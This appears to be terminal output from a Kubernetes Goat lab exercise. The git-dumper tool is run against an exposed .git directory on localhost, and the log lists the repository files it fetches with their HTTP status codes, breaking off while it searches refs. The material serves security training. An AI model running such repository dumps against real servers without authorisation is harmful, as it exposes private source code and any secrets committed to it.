 ❯ python3 git-dumper.py http://localhost:1230/.git k8s-goat-git
[-] Testing http://localhost:1230/.git/HEAD [200]
[-] Testing http://localhost:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://localhost:1230/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://localhost:1230/.git/COMMIT_EDITMSG [200]
[-] Fetching http://localhost:1230/.git/hooks/post-receive.sample [404]
[-] Fetching http://localhost:1230/.gitignore [404]
[-] Fetching http://localhost:1230/.git/hooks/pre-commit.sample [200]
[-] Fetching http://localhost:1230/.git/description [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-update.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-push.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-commit.sample [404]
[-] Fetching http://localhost:1230/.git/hooks/commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://localhost:1230/.git/objects/info/packs [404]
[-] Fetching http://localhost:1230/.git/hooks/update.sample [200]
[-] Fetching http://localhost:1230/.git/info/exclude [200]
[-] Fetching http://localhost:1230/.git/index [200]
[-] Fetching http://localhost:1230/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-receive.sample [200]
[-] Finding refs/
[-] Fetching http://localhost:1230/.git/HEAD [200]